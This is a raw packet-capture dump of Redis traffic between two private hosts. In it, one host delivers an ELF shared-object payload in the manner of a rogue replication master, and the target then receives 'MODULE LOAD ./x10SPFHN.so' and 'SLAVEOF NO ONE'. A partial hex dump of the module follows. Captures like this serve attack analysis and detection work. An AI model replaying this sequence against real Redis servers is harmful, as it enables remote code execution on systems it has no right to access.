 110 0.000004 10.10.0.15 10.10.0.90 RESP 12724 Response: BulkString(58928)
112 0.000379 10.10.0.90 10.10.0.15 RESP 67 Request:
117 0.000070 10.10.0.90 10.10.0.15 RESP 80 Request: PING
119 1.895328 10.10.0.15 10.10.0.90 RESP 112 Request: MODULE LOAD ./x10SPFHN.so
120 0.001385 10.10.0.90 10.10.0.15 RESP 71 Response: OK
122 0.000460 10.10.0.15 10.10.0.90 RESP 100 Request: SLAVEOF NO ONE
124 0.000174 10.10.0.90 10.10.0.15 RESP 71 Response: OK
Frame 110: 12724 bytes on wire (101792 bits), 12724 bytes captured (101792 bits)
Ethernet II, Src: 02:42:0a:0a:00:0f (02:42:0a:0a:00:0f), Dst: 02:42:0a:0a:00:5a (02:42:0a:0a:00:5a)
Internet Protocol Version 4, Src: 10.10.0.15, Dst: 10.10.0.90
Transmission Control Protocol, Src Port: 6379, Dst Port: 36180, Seq: 46354, Ack: 192, Len: 12658
[6 Reassembled TCP Segments (58938 bytes): #101(7184), #102(7240), #104(14480), #106(14480), #108(2896)
REdis Serialization Protocol
Bulk String: ¨ELF
Length: 58928
Value: 7f454c4602010100000000000000000003003e0001000000000000000000000040000000…
0000 02 42 0a 0a 00 5a 02 42 0a 0a 00 0f 08 00 45 00 ·B···Z·B ······E·
0010 31 a6 31 33 40 00 40 06 c3 a2 0a 0a 00 0f 0a 0a 1·13@·@· ········
0020 00 5a 18 eb 8d 54 54 d4 9f 8a 77 72 38 13 80 18 ·Z···TT· ··wr8···
0030 01 fd 46 15 00 00 01 01 08 0a 50 80 20 2e 67 4d ··F····· ··P· .gM
0040 de 0f 70 6c 79 57 69 74 68 43 53 74 72 69 6e 67 ··plyWit hCString
0050 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 70 ·RedisMo dule_Rep
0060 6c 79 57 69 74 68 53 74 72 69 6e 67 00 00 00 00 lyWithSt ring····
0070 00 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 ··RedisM odule_Re
0080 70 6c 79 57 69 74 68 45 6d 70 74 79 53 74 72 69 plyWithE mptyStri
0090 6e 67 00 00 00 00 00 00 00 00 52 65 64 69 73 4d ng······ ··RedisM
00a0 6f 64 75 6c 65 5f 52 65 70 6c 79 57 69 74 68 56 odule_Re plyWithV
00b0 65 72 62 61 74 69 6d 53 74 72 69 6e 67 00 00 00 erbatimS tring···
00c0 00 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 ··RedisM odule_Re
00d0 70 6c 79 57 69 74 68 56 65 72 62 61 74 69 6d 53 plyWithV erbatimS
00e0 74 72 69 6e 67 54 79 70 65 00 52 65 64 69 73 4d tringTyp e·RedisM
00f0 6f 64 75 6c 65 5f 52 65 70 6c 79 57 69 74 68 4e odule_Re plyWithN
0100 75 6c 6c 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f ull·Redi sModule_
0110 52 65 70 6c 79 57 69 74 68 42 6f 6f 6c 00 00 00 ReplyWit hBool···
0120 00 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 ··RedisM odule_Re
0130 70 6c 79 57 69 74 68 43 61 6c 6c 52 65 70 6c 79 plyWithC allReply
0140 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 70 ·RedisMo dule_Rep
0150 6c 79 57 69 74 68 44 6f 75 62 6c 65 00 00 00 00 lyWithDo uble····
0160 00 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 ··RedisM odule_Re
0170 70 6c 79 57 69 74 68 42 69 67 4e 75 6d 62 65 72 plyWithB igNumber
0180 00 00 52 65 64 69 73 4d 6f 64 75 6c 65 5f 52 65 ··RedisM odule_Re